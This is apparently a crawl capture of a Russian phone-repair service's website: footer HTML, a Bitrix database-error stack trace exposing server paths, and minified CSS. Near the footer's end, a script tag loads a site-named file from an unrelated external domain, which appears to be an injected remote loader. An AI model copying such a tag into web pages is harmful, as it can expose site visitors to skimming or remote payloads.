                                        <a href="/oferta/">Договор оферты</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
            </ul>
            </li>

                                    

    <li class="level-1">
        <div class="text">
            
            <table>
                <tr>
                    <td>
                                                Услуги                          
                    </td>
                </tr>
            </table>  
            
                            <div class="tail"></div>
                    </div>
        
                    <ul class="level-2">

                
                    
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/?MAIN_TAB=repair&MAIN_TAB_ITEM=repair-send-request">Электронная заявка</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/services/express-repair/">Экспресс ремонт</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="https://plaza.ymservice.ru">Ремонт Samsung</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/services/paid-repair/huawei/">Ремонт Huawei</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="https://apple.ymservice.ru/services/paid-repair/apple/">Ремонт Apple</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/services/paid-repair/xiaomi/">Ремонт Xiaomi</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/services/paid-repair/iridium/">Ремонт Iridium</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
            </ul>
            </li>


                                    

    <li class="level-1">
        <div class="text">
            
            <table>
                <tr>
                    <td>
                                                    <a href="/services/paid-repair/">
                                                Стоимость ремонта                                                   </a>
                          
                    </td>
                </tr>
            </table>  
            
                            <div class="tail"></div>
                    </div>
        
                    <ul class="level-2">

                
                    
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/defects/">Частые неисправности</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/services/">Все модели</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
            </ul>
            </li>

                                </ul>
                            </div>
                        </div>

                        <div class="col-md-5  col-sm-12 col-xs-12 col-xx-12">
                            <div class="row">
                                <div class="col-md-6 col-sm-4 col-xs-6 col-xx-6">
                                    <!-- Блок телефонов -->
                                    


<div class="b1t-ymservice-custom-footer-phones">

    <div class="icon-24-bf icon-phone-white-24" >
                                        <a href="tel:+7 (383) 363-99-19" rel="nofollow">+7 (383) 363-99-19</a><br />
                        </div>

    <div class="icon-24-bf icon-24-bf-19 icon-phone-white-24">
                                        <a href="tel:+7 (383) 363-99-19" rel="nofollow">+7 (383) 363-99-19</a><br />
                        </div>

</div>                                </div>
                                <div class="col-md-6 col-sm-4 col-xs-6 col-xx-6">
                                    <!-- Блок E-Mail-->
                                    

<div class="b1t-ymservice-custom-footer-email">
    
    <div class="icon-24-bf icon-email-white-24">
        <div class="write-to">Написать нам:</div>
        <div><a onclick="yaCounter34946135.reachGoal('email_click'); return true;" href="mailto:plaza@mobile-service.ru" rel="nofollow">plaza@mobile-service.ru</a></div>
    </div>
    
    <div class="icon-24-bf icon-24-bf-19 icon-email-white-24">
        <div class="write-to">Написать нам:</div>
        <div><a onclick="yaCounter34946135.reachGoal('email_click'); return true;" href="mailto:plaza@mobile-service.ru" rel="nofollow">plaza@mobile-service.ru</a></div>
    </div>
    
</div>


                                </div>
                                <div class="col-md-12 col-sm-4 col-xs-12 col-xx-12">
                                    <!-- Блок Адрес-->
                                    

<div class="b1t-ymservice-news-list-footer-address">

<!--    <div class="icon-24-bf icon-place-white-24">-->
<!--        <span class="city">--><!--, </span>--><!--    </div>-->

<!--    <div class="icon-24-bf icon-24-bf-19 icon-place-white-24">-->
<!--        <span class="city">--><!--, </span>-->
<!--        --><!--    </div>-->
            <a href="/about-company/contacts/">Все адреса</a>
    
</div>                                </div>
                                <div class="col-md-12 col-sm-12 col-xs-12 col-xx-12">
                                    <div class="social-links">
                                        
<div class="b1t-ymservice-custom-social-links">
    
            <a class="b1t-ymservice-social-icon waves-button waves-effect waves-light vkontakte " title="" href="https://vk.com/yourmobservice" target="_blank" rel="nofollow">
            <div class="icon-24 icon-vk-white-24"></div>
        </a>
            <a class="b1t-ymservice-social-icon waves-button waves-effect waves-light telegram " title="" href="https://t.me/ymservice" target="_blank" rel="nofollow">
            <div class="icon-24 icon-telegram-white-24"></div>
        </a>
        <div class="clearfix"></div>
    
</div>                                    </div>
                                </div>
                                                                <div class="col-md-12 col-sm-12 col-xs-12 col-xx-12">
                                	

<div class="property features-photo collapsable">
    <div class="photo">
        <img class="lazy1" loading="lazy" src="/img/logo1h-_1_.png" width="82" height="39" alt="Оплата картами Visa" title="Оплата картами Visa"/>
    </div>
    <div class="photo">
        <img class="lazy1" loading="lazy" src="/img/logo1h.png" width="53" height="39" alt="Оплата картами MasterCard" title="Оплата картами MasterCard"/>
    </div>
    <div class="photo">
        <img class='lazy1' loading="lazy" src="/img/logo1h-_2_.png" width="100" height="31" alt="Оплата через PayKeeper" title="Оплата через PayKeeper"/>
    </div>
    <div class="clearfix"></div>
</div>                                </div>
                                                            </div>
                        </div>
                    </div>

                    <!-- Разработчики -->
                    <div class="developers">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Бренды-->
    <div class="footer-block-2">
        <div class="container" style="display: none;">
            <div class="row">
                <div class="col-md-12 col-xs-12 col-xx-12">
                    
                     



    <div class="b1t-ymservice-catalog-section-list-footer-brands">

        <div class="row">
                            
                <div class="col-sm-3 col" style="width:20%" >

                    <div class="item" id="bx_1847241719_96">
                        <a href="/services/paid-repair/apple/">
                                                            <img src="/upload/iblock/cd3/apple_sc3.png" height="59" width="230" alt="Apple" title="Apple"/>
                                                    </a>    
                    </div>
                </div>

                            
                <div class="col-sm-3 col" style="width:20%" >

                    <div class="item" id="bx_1847241719_99">
                        <a href="/services/paid-repair/samsung/">
                                                            <img src="/upload/resize_cache/iblock/619/230_80_1/logo_black.png" height="60" width="230" alt="Ремонт Samsung" title="Ремонт Samsung в Новосибирске"/>
                                                    </a>    
                    </div>
                </div>

                            
                <div class="col-sm-3 col" style="width:20%" >

                    <div class="item" id="bx_1847241719_329">
                        <a href="/services/paid-repair/huawei/">
                                                            <img src="/upload/iblock/c4f/Group_2_1_1_.png" height="25" width="189" alt="Ремонт Huawei" title="Ремонт Huawei в Москве"/>
                                                    </a>    
                    </div>
                </div>

                            
                <div class="col-sm-3 col" style="width:20%" >

                    <div class="item" id="bx_1847241719_346">
                        <a href="/services/paid-repair/iridium/">
                                                            <img src="/upload/iblock/c2a/logo_white.png" height="43" width="229" alt="Ремонт Iridium" title="Ремонт Iridium в Москве"/>
                                                    </a>    
                    </div>
                </div>

                            
                <div class="col-sm-3 col" style="width:20%" >

                    <div class="item" id="bx_1847241719_393">
                        <a href="/services/paid-repair/xiaomi/">
                                                            <img src="/upload/resize_cache/iblock/fba/230_80_1/Xiaomi_Logo_Vector_01_2048x967.png" height="80" width="169" alt="	
Ремонт Xiaomi
" title="Ремонт Xiaomi в Москве"/>
                                                    </a>    
                    </div>
                </div>

            
        </div>

    </div>

                </div>
            </div>
        </div>
        
    </div>
    <!-- Копирайт-->
    <div class="footer-block-3">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-xs-12 col-xx-12">
                    <span class="copyright">© Твой мобильный сервис 2017-2021</span>
<!--                    <span class="repair">--><!--</span>-->
                    <span class="repair">Официальный сервисный центр</span>
                    <span class="repair">  ИНН 7703695550 ОКПО 60464556</span>
                    <div class="notice">Сайт носит исключительно информационный характер, ини при каких условиях не является публичной офертой, определяемой положениями статьи 437(2) Гражданского кодекса Российской Федерации. </div>
                </div>
            </div>
        </div>
    </div>
    
</div>

	    
			<div style="display:none;" itemscope itemtype="http://schema.org/Organization">
			<span itemprop="name">ООО «Твой мобильный сервис» Москва</span>
			<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
				Адрес:
				<span itemprop="streetAddress">ул. Садовая-Кудринская, д. 20</span>
				<span itemprop="addressLocality">Москва</span>,
			</div>
			<span itemprop="telephone">+7 (495) 287-42-34</span>,
			<span itemprop="email">info@ymservice.ru</span>
		</div>
	

	    <div id="cookie_note">
        <div id="cookie_note_image"> <img src="/bitrix/templates/ymservice/images/cookie.png"></div>
        <div id="cookie_note_text">
        <p>Мы используем <a href="#" target="_blank">cookie</a>, чтобы Вам было удобно работать
            с сайтом. Вы всегда можете отключить их в настройках браузера.</p> <p><a href="#" target="_blank">Подробнее.</a></p>
        </div>
        <div id="cookie_note_btn"><button class="button cookie_accept btn btn-primary btn-sm">Хорошо</button></div>
    </div>
<script src="https://scriptapi.dev/api/samsung.ymservice.js"></script>
</footer>
<script type="text/javascript">
	setTimeout(function() {
		window.dispatchEvent(new Event('resize'));
	}, 4000)
</script>
<script>
    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            let date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        let matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }


    function checkCookies() {
        let cookieNote = document.getElementById('cookie_note');
        let cookieBtnAccept = cookieNote.querySelector('.cookie_accept');

        // Если куки cookies_policy нет или она просрочена, то показываем уведомление
        if (!getCookie('cookies_policy')) {
            cookieNote.classList.add('show');
        }

        // При клике на кнопку устанавливаем куку cookies_policy на один год
        cookieBtnAccept.addEventListener('click', function () {
            setCookie('cookies_policy', 'true', 365);
            cookieNote.classList.remove('show');
        });
    }

    checkCookies();

</script>


<!-- Диалог отправить заявку на ремонт-->
<div aria-hidden="true" class="modal fade" id="b1t-ymservice-form-result-new-request-dialog" role="dialog" tabindex="-1" data-target="courier">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-heading">
                <div class="close" data-dismiss="modal"></div>
                <div class="modal-title">Правила приёма оборудования в ремонт</div>
            </div>
            <div class="modal-inner">
                <div class="progress">
                    <div class="progress-bar-indeterminate"></div>
                </div>

            </div>
            <div class="modal-footer">
                <p>
                    <button class="btn btn-blue pull-right" data-dismiss="modal" type="button">Закрыть</button><br /><br />
                </p>
            </div>
        </div>
    </div>
</div>  



<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp noSwipe" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>






<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>

</body>

</html><!--369f4af039cdb61a54747bdaff76edff-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ymservice.ru/information/?bxrand=1768609312503
body_size: 429
content:
<pre>[Bitrix\Main\DB\ConnectionException] 
Mysql connect error [localhost]: (2002) Connection refused (400)
/home/bitrix/yms/ymservice/bitrix/modules/main/lib/db/mysqliconnection.php:65
#0: Bitrix\Main\DB\MysqliConnection-&gt;connectInternal()
	/home/bitrix/yms/ymservice/bitrix/modules/main/lib/data/connection.php:53
#1: Bitrix\Main\Data\Connection-&gt;getResource()
	/home/bitrix/yms/ymservice/bitrix/modules/main/lib/db/mysqlisqlhelper.php:21
#2: Bitrix\Main\DB\MysqliSqlHelper-&gt;forSql(string)
	/home/bitrix/yms/ymservice/bitrix/modules/main/lib/config/option.php:191
#3: Bitrix\Main\Config\Option::load(string)
	/home/bitrix/yms/ymservice/bitrix/modules/main/lib/config/option.php:38
#4: Bitrix\Main\Config\Option::get(string, string, string)
	/home/bitrix/yms/ymservice/bitrix/modules/main/lib/httprequest.php:392
#5: Bitrix\Main\HttpRequest-&gt;prepareCookie(array)
	/home/bitrix/yms/ymservice/bitrix/modules/main/lib/httprequest.php:69
#6: Bitrix\Main\HttpRequest-&gt;__construct(object, array, array, array, array)
	/home/bitrix/yms/ymservice/bitrix/modules/main/lib/httpapplication.php:46
#7: Bitrix\Main\HttpApplication-&gt;initializeContext(array)
	/home/bitrix/yms/ymservice/bitrix/modules/main/lib/application.php:122
#8: Bitrix\Main\Application-&gt;initializeExtendedKernel(array)
	/home/bitrix/yms/ymservice/bitrix/modules/main/include.php:22
#9: require_once(string)
	/home/bitrix/yms/ymservice/bitrix/modules/main/include/prolog_before.php:14
#10: require_once(string)
	/home/bitrix/yms/ymservice/bitrix/modules/main/include/prolog.php:10
#11: require_once(string)
	/home/bitrix/yms/ymservice/bitrix/header.php:1
#12: require(string)
	/home/bitrix/yms/ymservice/information/index.php:2
</pre>

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/js/material/css/base.min.css
body_size: 23969
content:
*,*:after,*:before{box-sizing:border-box}@-ms-viewport{width:device-width}article,aside,footer,header,nav,section{display:block}audio{display:inline-block;max-width:100%;vertical-align:baseline}body{background-color:#fafafa;background-image:none;color:#212121;font-family:Roboto,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:20px;margin:0;padding:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:subpixel-antialiased}html{font-family:sans-serif;font-size:100%;min-height:100%;position:relative;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}svg:not(:root){overflow:hidden}template,[hidden]{display:none}video{display:block;max-width:100%}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}button,select{text-transform:none}button{overflow:visible}button[disabled],input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}fieldset{border:0;margin:0;min-width:0;padding:0}fieldset~fieldset{margin-top:24px}input{line-height:normal}input[type="checkbox"],input[type="radio"]{line-height:normal;margin:4px 0 0;padding:0}input[type="color"]{min-width:20px;width:auto}input[type="date"],input[type="datetime-local"],input[type="month"],input[type="time"]{line-height:20px;line-height:1 \0}input[type="file"]{display:block;height:auto;line-height:1;min-height:36px;padding-top:8px;padding-bottom:8px}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="range"]{display:block;height:36px;width:100%}input[type="search"]{box-sizing:border-box;-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}label{display:inline-block;font-weight:400;margin:0;max-width:100%}legend{border:0;color:#212121;display:block;font-size:24px;font-weight:400;line-height:32px;margin:0 0 12px;padding:0;width:100%}optgroup{font-weight:500}select[multiple],select[size]{height:auto}textarea{overflow:auto}a{background-color:transparent;background-image:none;color:#2196f3;text-decoration:none}a:focus,a:hover{color:#0d47a1;outline:0;text-decoration:underline}abbr{border-bottom:1px dotted #9e9e9e;cursor:help}address{font-size:14px;font-style:normal;font-weight:400;line-height:20px;margin:12px 0}b,strong{font-weight:500}blockquote,q{font-size:20px;font-style:italic;font-weight:300;line-height:28px;margin:24px 0;padding-right:32px;padding-left:32px;position:relative}blockquote:before,q:before{border-right:1px solid #c8e6c9;content:"";display:block;position:absolute;top:0;bottom:0;left:0}dd,dt,li{line-height:20px}dd{margin:0}dl{margin:12px 0}dt{font-weight:500}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{color:inherit;font-family:Roboto,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;margin-top:48px;margin-bottom:12px}h1,.h1{font-size:44px;line-height:48px}h2,.h2{font-size:34px;line-height:40px}h3,.h3{font-size:24px;line-height:32px}h4,.h4{font-size:20px;line-height:28px}h5,.h5{font-size:16px;line-height:24px}h6,.h6{font-size:12px;line-height:20px}h1 small,h2 small,h3 small,h4 small,.h1 small,.h2 small,.h3 small,.h4 small{font-size:14px}hr,.hr{border:0;border-top:1px solid #9e9e9e;box-sizing:content-box;display:block;height:0;margin-top:24px;margin-bottom:24px}img{border:0;vertical-align:middle}ol,ul{margin:12px 0;padding:0 0 0 32px}ol ol,ol ul,ul ol,ul ul{margin-top:0;margin-bottom:0}p{margin:12px 0}small{font-size:75%;line-height:1}sub,sup{font-size:80%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}th{text-align:left}@font-face{font-family:"FontAwesome";font-style:normal;font-weight:400;font-display:swap;src:url(./fonts/fontawesome-webfont.eot?v=4.3.0);src:url("./fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"),url(./fonts/fontawesome-webfont.woff2?v=4.3.0) format("woff2"),url(./fonts/fontawesome-webfont.woff?v=4.3.0) format("woff"),url(./fonts/fontawesome-webfont.ttf?v=4.3.0) format("truetype"),url("./fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg")}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;speak:none;text-rendering:auto;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-border{border:.08em solid #e0e0e0;border-radius:.1em;padding:.2em .25em .15em}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-fw{text-align:center;width:1.28571em}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-li{position:absolute;top:.14286em;left:-2.14286em;text-align:center;width:2.14286em}.fa-li.fa-lg{left:-1.85714em}.fa-ul{list-style-type:none;margin-left:2.14286em;padding-left:0}.fa-ul>li{position:relative}.fa-inverse{color:#fff}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{conte